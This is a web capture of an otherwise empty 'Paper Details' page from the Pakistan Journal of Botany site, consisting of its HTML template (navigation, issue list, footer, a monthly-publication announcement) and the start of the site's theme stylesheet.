

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakbs.org/pjbot/paper_details.php?id=NIGHAT%20SANA,%20ARSHAD%20JAVAID*,%20AMNA%20SHOAIB%20AND%20RUKHSANA%20BAJWA
body_size: 12787
content:
						<!doctype html>

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pakistan Journal of Botany</title>
	<meta name="description" content="">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="apple-touch-icon" href="apple-touch-icon.png">
	<link rel="icon" href="images/favicon.png" type="image/x-icon">
	<link rel="stylesheet" href="css/bootstrap.min.css">
	<link rel="stylesheet" href="css/normalize.css">
	<link rel="stylesheet" href="css/fontawesome/fontawesome-all.css">
	<link rel="stylesheet" href="css/font-awesome.min.css">
	<link rel="stylesheet" href="css/linearicons.css">
	<link rel="stylesheet" href="css/themify-icons.css">
	<link rel="stylesheet" href="css/owl.carousel.css">
	<link rel="stylesheet" href="css/chartist.css">
	<link rel="stylesheet" href="css/main.css">
	<link rel="stylesheet" href="css/color.css">
	<link rel="stylesheet" href="css/transitions.css">
	<link rel="stylesheet" href="css/responsive.css">
	<script src="js/vendor/modernizr-2.8.3-respond-1.4.2.min.js"></script>
</head>
<style>
	h1, h2, h3, h4, h5, h6 {
    text-transform: none !important;
}

.sj-navigationarea {
    position: relative;
    z-index: 1000;
}

.sj-nav .sub-menu {
    position: absolute;
    z-index: 1100;
    background: #fff;
    display: none;
    min-width: 200px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.1);
}

.sj-nav li:hover > .sub-menu {
    display: block;
}

.sj-nav .sub-menu li {
    position: relative;
}


</style>
<body class="sj-home">
<!--************************************
				Preloader End
	*************************************-->
	<!--************************************
			Wrapper Start
	*************************************-->
	<div id="sj-wrapper" class="sj-wrapper">


		<!--************************************
				Content Wrapper Start
		*************************************-->
		<div class="sj-contentwrapper">
			    <a href="index.php">	<img src="header.jpg?sdfsasdasdasda" width=100%>  </a>
		       
				<div class="container-fluid">
					<div class="row">
						<div class="col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
							<div class="sj-navigationarea">
	
    <!-- Logo -->
    <strong class="sj-logo" style="margin-right:15px;">
    
       
       <!-- ISSN Info -->
    <div class="journal-info" style="margin-left:15px;">

    </div> 
    </strong>

    <div class="sj-rightarea">
									<nav id="sj-nav" class="sj-nav navbar-expand-lg">
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
											<i class="lnr lnr-menu"></i>
										</button>
										<div class="collapse navbar-collapse sj-navigation" id="navbarNav">
											<ul>
												<li >
													<a href="index.php"><i class="lnr lnr-home"></i></a>
													
												</li>
												<li>
													<a href="servicemid.php?page=eboard">Editorial Board</a>
												</li>
												<li>
													<a href="servicemid.php?page=submission">Submission</a>
												</li>
												<li>
													<a href="policynethics.php">Policies and Ethics</a>
												</li>
												<li>
													<a href="servicemid.php?page=downloads">Downloads</a>
												</li>
										
											<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">Issues</a>
													<ul class="sub-menu">        <li>              <a class="dropdown-item" href="archives2.php?vol=58&iss=1&yea=2026">
		V:58, I:1, Yr:2026<br><font size=-2>Uploaded:07/01/2026</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=6&yea=2025">
		V:57, I:6, Yr:2025<br><font size=-2>Uploaded:22/09/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=5&yea=2025">
		V:57, I:5, Yr:2025<br><font size=-2>Uploaded:02/10/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=4&yea=2025">
		V:57, I:4, Yr:2025<br><font size=-2>Uploaded:19/05/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=3&yea=2025">
		V:57, I:3, Yr:2025<br><font size=-2>Uploaded:08/04/2025</font></a></li>
                  <li>              <a class="dropdown-item" href="archives2.php?vol=57&iss=2&yea=2025">
		V:57, I:2, Yr:2025<br><font size=-2>Uploaded:23/09/2025</font></a></li>
           <li><a class="dropdown-item" href="archives.php">All Issues</a></li>
												
																											</ul>												</li>
												
												
												 </li>
						
			<li class="menu-item-has-children page_item_has_children">
													<a href="javascript:void(0);">BSP</a>
     
    <ul class="sub-menu">
	<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Officers </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
         
       	</ul>
														</li>
      </li>
      <li>
													<a href="contactus.php">Contact Us</a>
												</li>
         

 <a  class="btn btn-success  btn-sm" href="login.php">Submit</a><a  class="btn btn-danger  btn-sm" href="login.php?qry=Reviewer">Reviewers</a>
   
											</ul>
										</div>
									</nav>
			
				
									
				</div>			
						
		
				<div class="btn btn-success btn-sm" style="width: 100% !important;text-align: left !important;">
				<div class="row" ><div class="col-sm-9" >Latest News: <marquee direction=left behavior=scroll onmouseover=stop() height=20px onmouseout=start() width=100% scrolldelay=0 scrollamount=5 >
		
		

 
   Upcoming Conference 15-18, April 2026 <a href="vnews.php?id=84">     <font color=white>Details</font></a> | </font>
         </marquee></div><div class="col-sm-3" >
					</div></div></div>
						</div></div>
				</div>
		
			
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                             <script type="text/javascript" src="http://code.jquery.com/jquery-1.7.2.js" ></script>
   
</head>

<body>

<b><font size="6">Paper Details<br>
 </font></b>



		<!--************************************
					Footer Start
			*************************************-->
		
				<div class="container-fluid">
					<div class="row">
						<a class="sj-btnscrolltotop" href="javascript:void(0);"><i class="fa fa-angle-up"></i></a>
						<div class="sj-footercolumns">
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-footeraboutus">
									<strong class="sj-logo">
										<a href="index.html"><img src="images/logo.jpg" alt="image description"></a>
									</strong>
									<div class="sj-description">
										<p>We Welcome Latest
Research Articles In
Field Of Botany
The Pakistan Journal of Botany is an international journal .... <a href="servicemid.php?page=scope">Read More</a></p>
									</div>
									<ul class="sj-socialicons sj-socialiconssimple">
										<li class="sj-facebook"><a href="https://www.facebook.com/pakjbot/"><i class="fab fa-facebook-f"></i></a></li>
							
									</ul>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetusefullinks">
									<div class="sj-widgetheading">
										<h3>Contact Us</h3>
									</div>
									<div class="sj-widgetcontent">
										
										Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan
										
										</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetresources">
									<div class="sj-widgetheading">
										<h3>PBS</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li>
     <a class="dropdown-item"  href="servicemid.php?page=history">History </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=minutes">Meetings </a></li>
	<li><a class="dropdown-item" href="servicemid.php?page=officers">Executive Council </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=byelaws">Bye-Laws </a></li>
	<li><a class="dropdown-item"  href="servicemid.php?page=conf">Conferences </a>	</li>
										</ul>
									</div>
								</div>
							</div>
							<div class="col-12 col-sm-6 col-md-6 col-lg-3 float-left">
								<div class="sj-fcol sj-widget sj-widgetcontactus">
									<div class="sj-widgetheading">
										<h3>Get In Touch</h3>
									</div>
									<div class="sj-widgetcontent">
										<ul>
											<li><i class="lnr lnr-home"></i><address>Pakistan Journal of Botany, Botanical Garden, University of Karachi, Karachi, Pakistan. </address></li>
											<li><a href=""><i class="lnr lnr-phone"></i><span>+92-3332188427</span></a></li>
											<li><a href="https://www.facebook.com/pakjbot/"><i class="lnr lnr-facebook"></i><span> Facebook</span></a></li>
											<li><a href="mailto:pakjbot@pakbs.org"><i class="lnr lnr-envelope"></i><span>pakjbot@pakbs.org</span></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
						<div class="sj-footerbottom">
							<p class="sj-copyrights">© 2022-23 <span>Pakistan Journal of Botany</span>. All Rights Reserved</p>
						</div>
					</div>
				</div>
		
			<!--************************************
					Footer End
			*************************************-->
		</div>
		<!--************************************
				Content Wrapper End
		*************************************-->
	</div>
	<!--************************************
			Wrapper End
	*************************************-->
	<!--************************************
			Search Start
	*************************************-->
	<div id="sj-searcharea" class="sj-searcharea">
		<button type="button" class="close">×</button>
		<form class="sj-formtheme sj-formsearcmain">
			<input type="search" value="" placeholder="Search Here..." />
			<button type="submit" class="sj-btn sj-btnactive"><span>Search</span></button>
		</form>
	</div>
	<!--************************************
			Search End
	*************************************-->
	<script src="js/vendor/jquery-3.3.1.js"></script>
	<script src="js/vendor/jquery-library.js"></script>
	<script src="js/vendor/bootstrap.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.js"></script>
	<script src="js/scrollbar.min.js"></script>
	<script src="js/chartist.min.js"></script>
	<script src="js/countdown.js"></script>
	<script src="js/appear.js"></script>
	<script src="js/main.js"></script>
</body>

<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content shadow-lg" style="border-radius:14px; overflow:hidden;">

      <!-- Header -->
      <div class="modal-header text-white" 
           style="background:linear-gradient(135deg,#0d6efd,#198754); border:none;">
        <h5 class="modal-title fw-bold">
          📢 <font color=white>Important Announcement</font>
        </h5>
        <button type="button" class="close text-white" data-dismiss="modal">
          <span>&times;</span>
        </button>
      </div>

      <!-- Body -->
      <div class="modal-body text-center p-4">
        <i class="fa fa-leaf mb-3" 
           style="font-size:48px;color:#198754;"></i>

        <h4 class="fw-bold mb-3">Pakistan Journal of Botany</h4>

        <p style="font-size:16px; color:#555; line-height:1.7;">
          The <strong>Pakistan Journal of Botany</strong> now published
          <span class="badge badge-success px-3 py-1">Monthly</span>
          from
          <strong>January 2026</strong>.
        </p>

        <div class="alert alert-info mt-3 mb-0">
          📅 This change aims to ensure timely dissemination of high-quality research.
        </div>
      </div>

      <!-- Footer -->
      <div class="modal-footer justify-content-center border-0">
        <button type="button" class="btn btn-primary px-4" data-dismiss="modal">
          Got it
        </button>
      </div>

    </div>
  </div>
</div>


	


<script type="text/javascript">
    $(window).on('load', function() {
       $('#myModal').modal('show');
    });
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://pakbs.org/pjbot/css/main.css
body_size: 87123
content:
/*
 @Author: Amento Tech
 @URL: https://themeforest.net/user/amentotech/portfolio
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme.
 However we used Less script to make things easy to maintain, this is the compressed ourput, we recommend to edit the less files and then recombile the files and add the result here, if you don't like to use less you can edit this file here.
 
 This files contents are outlined below.
 01.	Theme Reset Style
 02.	Global Elements
 03.	Menu
 04.	Social
 05.	Article
 06.	Posts
 07.	Responsive
 08.	Widgets
 09.	Flexslider
 10.	Grid
*/
/* =============================================
			Theme Reset Style					
============================================= */
@import url(https://fonts.googleapis.com/css?family=Abril+Fatface|Quicksand:300,400,500,700);
* {
	margin: 0px;
	padding: 0px;
}
body {
	color: #636c77;
	background: #fff url(../images/bodybg-01.png);
	font:400 14px/23px 'Quicksand', Arial, Helvetica, sans-serif;
}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6 {
	color: #636c77;
	margin: 0 0 8px;
	font-weight: 400;
	line-height: 1.5;
	font-style: normal;
	 text-transform: none !important;
	font-family: 'Quicksand', Arial, Helvetica, sans-serif;
}
h1 { font-size: 48px;}
h2 { font-size: 36px;}
h3 { font-size: 24px;}
h4 { font-size: 18px;}
h5 { font-size: 16px;}
h6 { font-size: 14px;}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a { color: #636c77;}
p a,
p a:hover { text-decoration:underline; }
p {
	margin: 0 0 20px;
	line-height: 23px;
	letter-spacing: normal;
}
a { text-decoration: none; }
a:hover, a:focus, a:active {
	outline: none;
	text-decoration: none;
}
ul { margin: 0; }
figure {
	margin-bottom: 6px;
	position: relative;
}
img {
	height: auto;
	max-width: 100%;
}
strong { color: #414141; }
iframe {
	width: 100%;
	float: left;
	border: none;
}
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor {}
.wp-caption.alignleft,
.wp-caption.alignnone { width: 100%; }
button { border: none; }
textarea,
select,
.sj-select select,
.form-control,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
	color: #636c77;
	outline: none;
	height: 42px;
	background:#fff;
	font-size: 14px;
	-webkit-box-shadow: none;
			box-shadow: none;
	line-height: 18px;
	padding: 10px 20px;
	border-radius: 6px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #dbdbdb;
	text-transform: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
textarea.form-control{
	resize: none;
	height: 210px;
}
.form-control::-webkit-input-placeholder { color: #636c77; } /* WebKit, Blink, Edge */
.form-control:-moz-placeholder { color: #636c77; } /* Mozilla Firefox 4 to 18 */
.form-control::-moz-placeholder { color: #636c77; } /* Mozilla Firefox 19+ */
.form-control:-ms-input-placeholder { color: #636c77; } /* Internet Explorer 10-11 */
.form-control::-ms-input-placeholder { color:#636c77; } /* Microsoft Edge */
input:focus,
.select select:focus,
.form-control:focus {
	color: #636c77;
	border-color: #636c77;
	-webkit-box-shadow:none !important;
			box-shadow:none !important;
}
.form-group {
	width: 100%;
	float: left;
	margin:0 0 20px;
}
label {
	color: #666;
	display: block;
	font-weight: 400;
	margin-bottom: 10px;
}
form p {
	float: left;
	position: relative;
	width: 100%;
}
form p span i {
	top: 13px;
	left: 16px;
	color: #474747;
	position: absolute;
}
option { padding: 5px 15px; }
li {
	line-height: 28px;
	list-style: disc inside none;
}
ul ul { margin-left: 20px; }
ol {
	float: none;
	list-style: decimal;
	padding-left: 15px;
}
ol ol { margin-left: 20px; }
ol li {
	list-style: decimal;
	width: 100%;
}
table {
	background-color: transparent;
	max-width: 100%;
}
th { text-align: left; }
table {
	width: 100%;
	margin-bottom: 15px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border-top: 1px solid #dbdbdb;
	border: 1px solid #dbdbdb;
	line-height: 2.5;
	padding-left: 3px;
	text-align: center;
	vertical-align: top;
}
table thead tr th {
	border-top: 1px solid #dbdbdb;
	text-align: center;
	text-transform: capitalize;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td { border-top: 1px solid #dbdbdb; }
table > thead > tr > th {
	border-bottom: 2px solid #dbdbdb;
	vertical-align: bottom;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td { border-bottom: 0; }
table > tbody + tbody { border-top: 2px solid #dbdbdb; }
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td { padding: 6px 10px; }
p ins { color: #666; }
dl dd { margin-left: 20px; }
address { font-style: italic; }
/* =============================================
			Theme Custom Select					
============================================= */
.sj-select {
	color:#666;
	float:left;
	width: 100%;
	position: relative;
	text-transform:uppercase;
}
.sj-select:after {
	top: 0;
	right: 15px;
	z-index: 2;
	color: #666;
	display: block;
	content: '\e874';
	position: absolute;
	text-align: center;
	font-size: inherit;
	line-height: 40px;
	font-family: 'Linearicons-Free';
}
.sj-select select {
	z-index: 1;
	width: 100%;
	position: relative;
	appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
.sj-select select option { color:#666; }
/* =============================================
		Theme Custom CheckBox Radio				
============================================= */
.sj-radio,
.sj-radio label,
.sj-checkbox,
.sj-checkbox label {
	margin:0;
	width: 100%;
	float: left;
	position: relative;
}
.sj-radio label,
.sj-checkbox label {
	cursor:pointer;
	display:block;
	padding:0 0 0 20px;
}
.sj-radio input[type=radio],
.sj-checkbox input[type=checkbox] { display:none; }
.sj-radio input[type=radio] + label:before,
.sj-checkbox input[type=checkbox] + label:before {
	top: 4px;
	left: 0;
	color: #373542;
	font-size: 14px;
	line-height: 14px;
	content: '\f096';
	position: absolute;
	font-family: 'FontAwesome';
}
.sj-radio input[type=radio] + label:before {
	color:#ddd;
	content:'\f111';
	font-family:'Font Awesome 5 Free';
}
.sj-radio input[type=radio]:checked + label:before,
.sj-checkbox input[type=checkbox]:checked + label:before {content:'\f046';}
.sj-radio input[type=radio]+ label:hover:before,
.sj-radio input[type=radio]:checked + label:before{content:'\f192';}
/* =============================================
			Theme Global Elements				
============================================= */
.sj-haslayout {
	width:100%;
	float:left;
}
.sj-sectionspace {padding:80px 0;}
.sj-locationmap {
	width: 100%;
	float: left;
	height: 500px;
}
.sj-btn-sm {
	padding: 0 20px;
	line-height: 30px;
}
.sj-btn{
	z-index: 3;
	color: #fff;
	padding: 0 25px;
	position:relative;
	text-align:center;
	border-radius: 5px;
	display: inline-block;
	vertical-align: middle;
	text-transform: capitalize;
	font:500 14px/44px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-btn:before{
	top: 0;
	left: 0;
	z-index: -1;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 5px;
	background:#636c77;
	position: absolute;
}
.sj-btn:hover,
.sj-btn:focus{color:#fff;}
.sj-btn-lg { width: 100%;}
.sj-socialicons {
	overflow: hidden;
	list-style: none;
	text-align:center;
	line-height: 34px;
}
.sj-socialicons li {
	float: left;
	padding: 0 4px;
	line-height: inherit;
	list-style-type: none;
}
.sj-socialicons li a {
	width: 34px;
	height: 34px;
	color: #fff;
	display:block;
	background:#000;
	overflow:hidden;
	font-size: 13px;
	line-height: 34px;
	position:relative;
	text-align: center;
	border-radius: 34px;
	text-transform:capitalize;
}
.sj-inputwithicon.sj-facebook .sj-icon,
.sj-checkbox.sj-facebook,
li.sj-facebook a { background:#3b5999; }
.sj-inputwithicon.sj-twitter .sj-icon,
.sj-checkbox.sj-twitter,
li.sj-twitter a { background:#55acee; }
.sj-inputwithicon.sj-linkedin .sj-icon,
.sj-checkbox.sj-linkedin,
li.sj-linkedin a { background:#0077B5; }
.sj-inputwithicon.sj-skype .sj-icon,
.sj-checkbox.sj-skype,
li.sj-skype a { background:#00aff0; }
.sj-checkbox.sj-dropbox,
li.sj-dropbox a { background:#007ee5; }
.sj-checkbox.sj-vimeo,
li.sj-vimeo a { background:#1ab7ea; }
.sj-checkbox.sj-tumblr,
li.sj-tumblr a { background:#34465d; }
.sj-checkbox.sj-yahoo,
li.sj-yahoo a { background:#410093; }
.sj-inputwithicon.sj-googleplus .sj-icon,
.sj-checkbox.sj-googleplus,
li.sj-googleplus a { background:#dd4b39; }
.sj-inputwithicon.sj-pinterestp .sj-icon,
.sj-checkbox.sj-pinterestp,
li.sj-pinterestp a { background:#bd081c; }
.sj-checkbox.sj-youtube,
li.sj-youtube a { background:#cd201f; }
.sj-checkbox.sj-stumbleupon,
li.sj-stumbleupon a { background:#eb4924; }
.sj-checkbox.sj-reddit,
li.sj-reddit a { background:#ff5700; }
.sj-checkbox.sj-quora,
li.sj-quora a { background:#b92b27; }
.sj-checkbox.sj-yelp,
li.sj-yelp a { background:#af0606; }
.sj-checkbox.sj-soundcloud,
li.sj-soundcloud a { background:#ff3300; }
.sj-checkbox.sj-whatsapp,
li.sj-whatsapp a { background:#25d366; }
.sj-checkbox.sj-wechat,
li.sj-wechat a { background:#09b83e; }
.sj-checkbox.sj-instagram,
li.sj-instagram a { background:#e4405f; }
.sj-checkbox.sj-dribbble,
li.sj-dribbble a { background:#ea4c89; }
.sj-checkbox.sj-flickr,
li.sj-flickr a { background:#ff0084; }
.sj-checkbox.sj-rss,
li.sj-rss a { background:#ff6600; }
.sj-socialiconsborder li.sj-facebook a {
	color: #3b5999;
	border: 1px solid #3b5999;
}
.sj-socialiconsborder li.sj-twitter a {
	color: #55acee;
	border: 1px solid #55acee;
}
.sj-socialiconsborder li.sj-linkedin a {
	color: #0077B5;
	border: 1px solid #0077B5;
}
.sj-socialiconsborder li.sj-skype a {
	color: #00aff0;
	border: 1px solid #00aff0;
}
.sj-socialiconsborder li.sj-dropbox a {
	color: #007ee5;
	border: 1px solid #007ee5;
}
.sj-socialiconsborder li.sj-vimeo a {
	color: #1ab7ea;
	border: 1px solid #1ab7ea;
}
.sj-socialiconsborder li.sj-tumblr a {
	color: #34465d;
	border: 1px solid #34465d;
}
.sj-socialiconsborder li.sj-yahoo a {
	color: #410093;
	border: 1px solid #410093;
}
.sj-socialiconsborder li.sj-googleplus a {
	color: #dd4b39;
	border: 1px solid #dd4b39;
}
.sj-socialiconsborder li.sj-pinterestp a {
	color: #bd081c;
	border: 1px solid #bd081c;
}
.sj-socialiconsborder li.sj-youtube a {
	color: #cd201f;
	border: 1px solid #cd201f;
}
.sj-socialiconsborder li.sj-stumbleupon a {
	color: #eb4924;
	border: 1px solid #eb4924;
}
.sj-socialiconsborder li.sj-reddit a {
	color: #ff5700;
	border: 1px solid #ff5700;
}
.sj-socialiconsborder li.sj-quora a {
	color: #b92b27;
	border: 1px solid #b92b27;
}
.sj-socialiconsborder li.sj-yelp a {
	color: #af0606;
	border: 1px solid #af0606;
}
.sj-socialiconsborder li.sj-soundcloud a {
	color: #ff3300;
	border: 1px solid #ff3300;
}
.sj-socialiconsborder li.sj-whatsapp a {
	color: #25d366;
	border: 1px solid #25d366;
}
.sj-socialiconsborder li.sj-wechat a {
	color: #09b83e;
	border: 1px solid #09b83e;
}
.sj-socialiconsborder li.sj-instagram a {
	color: #e4405f;
	border: 1px solid #e4405f;
}
.sj-socialiconsborder li.sj-dribbble a {
	color: #ea4c89;
	border: 1px solid #ea4c89;
}
.sj-socialiconsborder li.sj-flickr a {
	color: #ff0084;
	border: 1px solid #ff0084;
}
.sj-socialiconsborder li.sj-rss a {
	color: #ff6600;
	border: 1px solid #ff6600;
}
.sj-socialiconsborder li a{
	background: none;
	line-height: 32px;
}
.sj-socialiconsborder li.sj-facebook a i{ color: #3b5999; }
.sj-socialiconsborder li.sj-twitter a i{ color: #55acee; }
.sj-socialiconsborder li.sj-linkedin a i{ color: #0077B5; }
.sj-socialiconsborder li.sj-skype a i{ color: #00aff0; }
.sj-socialiconsborder li.sj-dropbox a i{ color: #007ee5; }
.sj-socialiconsborder li.sj-vimeo a i{ color: #1ab7ea; }
.sj-socialiconsborder li.sj-tumblr a i{ color: #34465d; }
.sj-socialiconsborder li.sj-yahoo a i{ color: #410093; }
.sj-socialiconsborder li.sj-googleplus a i{ color: #dd4b39; }
.sj-socialiconsborder li.sj-pinterestp a i{ color: #bd081c; }
.sj-socialiconsborder li.sj-youtube a i{ color: #cd201f; }
.sj-socialiconsborder li.sj-stumbleupon a i{ color: #eb4924; }
.sj-socialiconsborder li.sj-reddit a i{ color: #ff5700; }
.sj-socialiconsborder li.sj-quora a i{ color: #b92b27; }
.sj-socialiconsborder li.sj-yelp a i{ color: #af0606; }
.sj-socialiconsborder li.sj-soundcloud a i{ color: #ff3300; }
.sj-socialiconsborder li.sj-whatsapp a i{ color: #25d366; }
.sj-socialiconsborder li.sj-wechat a i{ color: #09b83e; }
.sj-socialiconsborder li.sj-instagram a i{ color: #e4405f; }
.sj-socialiconsborder li.sj-dribbble a i{ color: #ea4c89; }
.sj-socialiconsborder li.sj-flickr a i{ color: #ff0084; }
.sj-socialiconsborder li.sj-rss a i{ color: #ff6600; }
.sj-socialicons li a i {
	color: #fff;
	display:block;
	text-align:center;
	font-size: inherit;
	line-height: inherit;
}
.sj-socialsharewithtext li a i{width: 34px;}
.sj-socialicons li a:hover { color: #fff; }
.sj-roundicontext .sj-usericonholder {
	width: 250px;
	display: block;
	overflow: hidden;
	font-style: normal;
}
.sj-roundicontext i,
.sj-roundicontext span {
	float:left;
	font-size: inherit;
	line-height: inherit;
}
.sj-roundicontext span { padding: 0 15px 0 0; }
.sj-roundicontext:focus,
.sj-roundicontext:hover {
	color: #fff;
	width: 100%;
}
.sj-roundicontext:hover .sj-usericonholder { width: 100%; }
.sj-socialiconssimple{
	width:100%;
	float:left;
	list-style:none;
	line-height:20px;
}
.sj-socialiconssimple li{
	float:left;
	padding:0 10px;
	line-height:inherit;
	list-style-type:none;
}
.sj-socialiconssimple li:first-child{padding-left:0;}
.sj-socialiconssimple li a{
	width:auto;
	height:auto;
	display:block;
	font-size:18px;
	background:none;
	border-radius:0;
	line-height:inherit;
}
.sj-socialiconssimple li.sj-facebook a i{color:#3b5999;}
.sj-socialiconssimple li.sj-twitter a i{color:#55acee;}
.sj-socialiconssimple li.sj-linkedin a i{color:#0077B5;}
.sj-socialiconssimple li.sj-googleplus a i{color:#dd4b39;}
.sj-socialiconssimple li.sj-rss a i{color:#ff6600;}
.sj-socialiconssimple li.sj-vimeo a i{color:#1ab7ea;}
.sj-socialiconssimple li.sj-tumblr a i{color:#34465d;}
.sj-socialiconssimple li.sj-yahoo a i{color:#410093;}
.sj-socialiconssimple li.sj-yelp a i{color:#af0606;}
.sj-socialiconssimple li.sj-pinterestp a i{color:#bd081c;}
.sj-socialiconssimple li.sj-youtube a i{color:#cd201f;}
.sj-socialiconssimple li.sj-stumbleupon a i{color:#eb4924;}
.sj-socialiconssimple li.sj-reddit a i{color:#ff5700;}
.sj-verticalmiddle {
	margin: 0 -1px;
	float: none !important;
	display: inline-block;
	vertical-align: middle;
}
.sj-description {
	width: 100%;
	float: left;
}
.sj-bglight { background:#f7f7f7; }
.sj-bgdark { background:#373542; }
.sj-stars span,
.sj-stars {
	width:100px;
	height: 16px;
	float: left;
	line-height:16px;
	position:relative;
}
.sj-stars span:after,
.sj-stars:before {
	top: 0;
	left: 0;
	font-size: 16px;
	line-height: 16px;
	position: absolute;
	letter-spacing: 4px;
	font-family: 'FontAwesome';
	color: rgba(218, 218, 218, .8);
	content: '\f005 \f005 \f005 \f005 \f005';
}
.sj-stars span {
	width:75%;
	overflow: hidden;
}
.sj-stars span:after {color:#000;}
.row.no-gutters {
	margin-right: 0;
	margin-left: 0;
}
.no-gutters > [class^="col-"],
.no-gutters > [class*="col-"],
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*="col-"] {
	padding-right: 0;
	padding-left: 0;
}
.sj-dropdowarrow{
	top:9px;
	right:15px;
	color:#fff;
	width:20px;
	z-index:5;
	height:20px;
	display:none;
	cursor:pointer;
	font-size:16px;
	line-height:20px;
	position:absolute;
	text-align:center;
}
.sj-dropdowarrow i{
	display: block;
	font-size: inherit;
	line-height: inherit;
}
.sj-open .sj-dropdowarrow i:before{content: '\f106';}
